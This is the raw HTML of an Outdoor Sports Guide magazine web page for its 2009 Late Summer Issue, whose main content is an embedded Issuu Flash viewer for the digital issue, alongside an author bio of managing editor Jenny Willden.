	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://sportsguidemag.com/golden-colorado/" class="post-link">Get Away in Golden, Colorado</a></li>
		
				
			<li><a href="https://sportsguidemag.com/recovery-shoes/" class="post-link">Why You Need Recovery Shoes</a></li>
		
				
			<li><a href="https://sportsguidemag.com/summer-travel-gear/" class="post-link">Our Top Summer Travel Gear Picks</a></li>
		
				
			<li><a href="https://sportsguidemag.com/van-camping/" class="post-link">Why and How to Try Van Camping This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/gear-for-summer-camping/" class="post-link">New Gear for Summer Camping</a></li>
		
				
			<li><a href="https://sportsguidemag.com/bike-repair-skills-every-cyclist-must-know/" class="post-link">Bike Repair Skills Every Cyclist Must Know</a></li>
		
				
			<li><a href="https://sportsguidemag.com/watersports-for-families/" class="post-link">Watersports You and Your Family Can Try This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/biking-coach/" class="post-link">3 Benefits of Having a Personal Biking Coach</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://sportsguidemag.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-26 menu-item-has-children item-mega-menu menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<div class="sub-menu mega-menu mega-menu-b wrap">

	<div class="sub-cats">
		
		<ol class="sub-nav">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
		</ol>

	</div>

	<div class="extend ts-row">
		<section class="col-6 featured">		
			<span class="heading">Featured</span>

					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/golden-colorado/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
		</section>  

		<section class="col-6 recent-posts">

			<span class="heading">Recent</span>
				
					<section class="block-wrap block-posts-small mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small- loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w" data-sizes="(max-width: 99px) 100vw, 99px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-25T17:17:39-06:00">July 25, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T22:11:01-06:00">July 24, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
					
		</section>
	</div>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-17 menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-42 menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-22 menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-91 menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-cat-52 menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3920 menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3919 menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3914 menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3903 menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3862 menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-97 menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-53 menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs ts-contain breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://sportsguidemag.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/sg-issues/"><span>SG Issues</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/sg-issues/2009/"><span>2009</span></a></span><span class="delim">&raquo;</span><span class="current">Late Summer Issue</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			<div class="ts-row">
		<div class="col-8 main-content">		
			<div class="the-post s-post-classic">

				
<article id="post-142" class="post-142 post type-post status-publish format-standard category-53">
	
	<header class="the-post-header post-header cf">
	
		
			
	<div class="featured">
			</div>

			
				
					<div class="heading cf">
				
			<h1 class="post-title">
			Late Summer Issue			</h1>
			
			<a href="https://sportsguidemag.com/late-summer-issue/#respond" class="comments"><i class="tsi tsi-comments-o"></i> 0</a>
		
		</div>

		<div class="the-post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2009-08-05T22:06:39-06:00" title="2009-08-05">August 5, 2009</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://sportsguidemag.com/category/sg-issues/2009/" rel="category tag">2009</a></span>
				
		</div>			
				
	</header>

	
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<div style="width: 475px; text-align: right"><object style="width:456px;height:301px"><param name="movie" value="http://static.issuu.com/webembed/viewers/style1/v1/IssuuViewer.swf?mode=embed&amp;layout=http%3A%2F%2Fskin.issuu.com%2Fv%2Fcolor%2Flayout.xml&amp;backgroundColor=FFFFFF&amp;showFlipBtn=true&amp;documentId=090804185722-e2cc726e9758450f98c25158f4cd2aa2&amp;docName=sports_guide-aug_09&amp;username=Sports.Guide&amp;loadingInfoText=Outdoor%20Sports%20Guide%20-%202009%20Late%20Summer%20Issue&amp;et=1249509308156&amp;er=7" /><param name="allowfullscreen" value="true"/><param name="menu" value="false"/><embed src="http://static.issuu.com/webembed/viewers/style1/v1/IssuuViewer.swf" type="application/x-shockwave-flash" allowfullscreen="true" menu="false" style="width:456px;height:301px"  flashvars="mode=embed&amp;layout=http%3A%2F%2Fskin.issuu.com%2Fv%2Fcolor%2Flayout.xml&amp;backgroundColor=FFFFFF&amp;showFlipBtn=true&amp;documentId=090804185722-e2cc726e9758450f98c25158f4cd2aa2&amp;docName=sports_guide-aug_09&amp;username=Sports.Guide&amp;loadingInfoText=Outdoor%20Sports%20Guide%20-%202009%20Late%20Summer%20Issue&amp;et=1249509308156&amp;er=7"   valid="true"  /></object></p>

				
		
		
		
	</div>
</div>
	
		
</article>


	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsportsguidemag.com%2Flate-summer-issue%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsportsguidemag.com%2Flate-summer-issue%2F&#038;text=Late%20Summer%20Issue" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsportsguidemag.com%2Flate-summer-issue%2F&#038;media=&#038;description=Late%20Summer%20Issue" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsportsguidemag.com%2Flate-summer-issue%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsportsguidemag.com%2Flate-summer-issue%2F&#038;name=Late%20Summer%20Issue" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=Late%20Summer%20Issue&#038;body=https%3A%2F%2Fsportsguidemag.com%2Flate-summer-issue%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=95&#038;d=retro&#038;r=pg' srcset='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=190&#038;d=retro&#038;r=pg 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a>		
		<ul class="social-icons">
					
			<li>
				<a href="http://jennywillden.contently.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://www.facebook.com/jennywillden" class="icon tsi tsi-facebook" title="Facebook"> 
					<span class="visuallyhidden">Facebook</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://twitter.com/jennywillden" class="icon tsi tsi-twitter" title="X (Twitter)"> 
					<span class="visuallyhidden">X (Twitter)</span></a>				
			</li>
			
			
					
			<li>
				<a href="http://www.linkedin.com/in/jenniferwillden/" class="icon tsi tsi-linkedin" title="LinkedIn"> 
					<span class="visuallyhidden">LinkedIn</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio">Jenny Willden is the Managing Editor of Outdoor Sports Guide and a self-proclaimed gear and grammar nut. She's a member of the North American Travel Journalists Association and the Adventure Travel Trade Association. A lover of adventure and travel, she's happiest when riding horses or snowboarding in Utah’s mountains. Follow Jenny’s exploits on Twitter @jennywillden or Instagram @jlwillden.</p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/early-winter-20098/">Early Winter 2009</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/2009-fall-issue/">2009 Fall Issue</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/winter-2009/">Winter 2009</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>
					
				<div class="comments">
					
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/late-summer-issue/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://sportsguidemag.com/wp-login.php?redirect_to=https%3A%2F%2Fsportsguidemag.com%2Flate-summer-issue%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
				</div>
	
			</div>
		</div>
		
				
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-12" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Snow Report</h5></div>			<div class="textwidget"><div class="ots-widget">
<p><iframe id="o86932" style="height: 490px;" src="https://www.onthesnow.com/widget/list?regionId=193&amp;color=b" height="visibility-changed-1" frameborder="0" scrolling="no"></iframe></p>
<p><a href="https://www.onthesnow.com/utah/skireport.html" target="_blank" rel="noopener">Powered by OnTheSnow.com</a></p>
</div>
</div>
		</div>		</div>
	
	</aside>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget col-4 widget_text">			<div class="textwidget">&copy; <script type="text/javascript">
  document.write(new Date().getFullYear());
</script>, Mills Publishing.
</div>
		</div><div class="widget col-4 widget_nav_menu"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2025 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

